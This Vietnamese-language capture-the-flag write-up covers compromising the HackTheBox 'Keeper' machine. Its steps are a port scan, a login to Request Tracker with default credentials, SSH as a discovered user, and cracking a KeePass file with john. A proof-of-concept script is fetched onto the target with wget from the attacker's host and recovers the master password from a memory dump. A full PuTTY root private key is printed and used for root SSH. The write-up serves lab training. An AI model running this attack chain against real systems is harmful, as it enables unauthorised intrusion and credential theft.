HackTheBox - Keeper

Reconnaissance and Scanning
Port scan, tôi dùng RustScan
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3539d439404b1f6186dd7c37bb4b989e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKHZRUyrg9VQfKeHHT6CZwCwu9YkJosNSLvDmPM9EC0iMgHj7URNWV3LjJ00gWvduIq7MfXOxzbfPAqvm2ahzTc=
| 256 1ae972be8bb105d5effedd80d8efc066 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBe5w35/5klFq1zo5vISwwbYSVy1Zzy+K9ZCt0px+goO
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Truy cập thử vào web với port 80

Tôi sẽ thêm hosts để truy cập domain này

Tôi có một vài thông tin về page này: best practical, RT 4.4.4+dfsg-2ubuntu1 (Debian). Tìm kiếm thông tin trên gu gồ và tôi có tài khoản mặc định ở đây Thử đăng nhập với tài khoản mặc định root:password

Dạo quanh page này, tôi tìm thấy user khác ở Admin -> Users -> Select

Thử đăng nhập ssh bằng user mới
SSH
┌──(root㉿kali)-[/home/kali]
└─# ssh lnorgaard@10.10.11.227
The authenticity of host '10.10.11.227 (10.10.11.227)' can't be established.
ED25519 key fingerprint is SHA256:hczMXffNW5M3qOppqsTCzstpLKxrvdBjFYoJXJGpr7w.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.227' (ED25519) to the list of known hosts.
lnorgaard@10.10.11.227's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Sun Oct 15 13:42:38 2023 from 10.10.14.61
lnorgaard@keeper:~$ id
uid=1000(lnorgaard) gid=1000(lnorgaard) groups=1000(lnorgaard)
Tôi có user.txt ở đây
Privilege escalation
Bên cạnh user.txt, tôi còn 1 file zip nữa RT30000.zip. Unzip nó và tôi được 2 file mới
lnorgaard@keeper:~$ unzip /home/lnorgaard/RT30000.zip
Archive: /home/lnorgaard/RT30000.zip
inflating: KeePassDumpFull.dmp
extracting: passcodes.kdbx
Unzip được 2 file. Với file passcodes, khi tìm hiểu cách mở file này, tôi tìm được cách crack password từ file kdbx với john
┌──(root㉿kali)-[~kali/keepass-dump-masterkey]
└─# keepass2john passcodes.kdbx > passcodes.txt
┌──(root㉿kali)-[/home/kali/keepass-dump-masterkey]
└─# john -w=/usr/share/wordlists/rockyou.txt.gz passcodes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: UTF-16 BOM seen in wordlist. File may not be read properly unless you re-encode it
0g 0:00:12:40 DONE (2023-10-15 13:48) 0g/s 180.5p/s 180.5c/s 180.5C/s ����ʒ:�!=*$�\3T�x#a�U�L:�-*��(>8�^Y..R��4�^o��R��)����-�lQ�{�v{AC������
Session completed.
Không có kết quả.
Tìm kiếm về KeePass và dump, tôi tìm được CMEPW/keepass-dump-masterkey. Clone nó về và tải nó lên máy
┌──(root㉿kali)-[~kali]
└─# git clone https://github.com/CMEPW/keepass-dump-masterkey.git
Cloning into 'keepass-dump-masterkey'...
remote: Enumerating objects: 9, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 9 (delta 0), reused 6 (delta 0), pack-reused 0
Receiving objects: 100% (9/9), 32.52 KiB | 756.00 KiB/s, done.
┌──(root㉿kali)-[~kali]
└─# cd keepass-dump-masterkey
┌──(root㉿kali)-[~kali/keepass-dump-masterkey]
└─# python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
lnorgaard@keeper:~/RT30000$ wget http://10.10.14.130:4444/poc.py
--2023-10-15 19:20:25-- http://10.10.14.130:4444/poc.py
Connecting to 10.10.14.130:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2735 (2.7K) [text/x-python]
Saving to: ‘poc.py’
poc.py 100%[====================================================================================================================================================>] 2.67K --.-KB/s in 0.004s
2023-10-15 19:20:25 (620 KB/s) - ‘poc.py’ saved [2735/2735]
lnorgaard@keeper:~/RT30000$ python3 poc.py -d KeePassDumpFull.dmp
2023-10-15 19:42:03,381 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
Tôi không hiểu lắm về các password này, tìm kiếm về các tool keepass trên kali tôi tìm được keepass2
┌──(root㉿kali)-[~kali/keepass-dump-masterkey]
└─# keepass2


Sau khi add file kdbx, tôi cần phải nhập password. Vậy thì tôi sẽ thử nhập từng password ở phần dump đã tìm được phía trên. Tuy nhiên thì không có cái nào được. Tôi thử sao chép cái password đó lên Gu gồ và được Gu gồ gợi ý sang 1 kết quả khác


Đoạn đầu tiên rất giống với password của tôi nên tôi sẽ thử nó

Vẫn không được. Nhưng tôi thử viết thường tất cả thì được

Tôi có 1 PuTTY key ở đây. Lưu nó về dưới tên root.ppk và sử dụng puttygen để generate được private key của root.
┌──(root㉿kali)-[/home/kali]
└─# cat root.ppk
PuTTY-User-Key-File-3: ssh-rsa
Encryption: none
Comment: rsa-key-20230519
Public-Lines: 6
AAAAB3NzaC1yc2EAAAADAQABAAABAQCnVqse/hMswGBRQsPsC/EwyxJvc8Wpul/D
8riCZV30ZbfEF09z0PNUn4DisesKB4x1KtqH0l8vPtRRiEzsBbn+mCpBLHBQ+81T
EHTc3ChyRYxk899PKSSqKDxUTZeFJ4FBAXqIxoJdpLHIMvh7ZyJNAy34lfcFC+LM
Cj/c6tQa2IaFfqcVJ+2bnR6UrUVRB4thmJca29JAq2p9BkdDGsiH8F8eanIBA1Tu
FVbUt2CenSUPDUAw7wIL56qC28w6q/qhm2LGOxXup6+LOjxGNNtA2zJ38P1FTfZQ
LxFVTWUKT8u8junnLk0kfnM4+bJ8g7MXLqbrtsgr5ywF6Ccxs0Et
Private-Lines: 14
AAABAQCB0dgBvETt8/UFNdG/X2hnXTPZKSzQxxkicDw6VR+1ye/t/dOS2yjbnr6j
oDni1wZdo7hTpJ5ZjdmzwxVCChNIc45cb3hXK3IYHe07psTuGgyYCSZWSGn8ZCih
kmyZTZOV9eq1D6P1uB6AXSKuwc03h97zOoyf6p+xgcYXwkp44/otK4ScF2hEputY
f7n24kvL0WlBQThsiLkKcz3/Cz7BdCkn+Lvf8iyA6VF0p14cFTM9Lsd7t/plLJzT
VkCew1DZuYnYOGQxHYW6WQ4V6rCwpsMSMLD450XJ4zfGLN8aw5KO1/TccbTgWivz
UXjcCAviPpmSXB19UG8JlTpgORyhAAAAgQD2kfhSA+/ASrc04ZIVagCge1Qq8iWs
OxG8eoCMW8DhhbvL6YKAfEvj3xeahXexlVwUOcDXO7Ti0QSV2sUw7E71cvl/ExGz
in6qyp3R4yAaV7PiMtLTgBkqs4AA3rcJZpJb01AZB8TBK91QIZGOswi3/uYrIZ1r
SsGN1FbK/meH9QAAAIEArbz8aWansqPtE+6Ye8Nq3G2R1PYhp5yXpxiE89L87NIV
09ygQ7Aec+C24TOykiwyPaOBlmMe+Nyaxss/gc7o9TnHNPFJ5iRyiXagT4E2WEEa
xHhv1PDdSrE8tB9V8ox1kxBrxAvYIZgceHRFrwPrF823PeNWLC2BNwEId0G76VkA
AACAVWJoksugJOovtA27Bamd7NRPvIa4dsMaQeXckVh19/TF8oZMDuJoiGyq6faD
AF9Z7Oehlo1Qt7oqGr8cVLbOT8aLqqbcax9nSKE67n7I5zrfoGynLzYkd3cETnGy
NNkjMjrocfmxfkvuJ7smEFMg7ZywW7CBWKGozgz67tKz9Is=
Private-MAC: b0a0fd2edf4f0e557200121aa673732c9e76750739db05adc3ab65ec34c55cb0
┌──(root㉿kali)-[/home/kali]
└─# puttygen root.ppk -O private-openssh -o root.pem
Login vào ssh
┌──(root㉿kali)-[/home/kali]
└─# ssh -i root.pem root@10.10.11.227
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have new mail.
Last login: Sun Oct 15 14:41:25 2023 from 10.10.14.61
root@keeper:~# id
uid=0(root) gid=0(root) groups=0(root)
root@keeper:~# ls /root
root.txt RT30000.zip SQL
root@keeper:~#
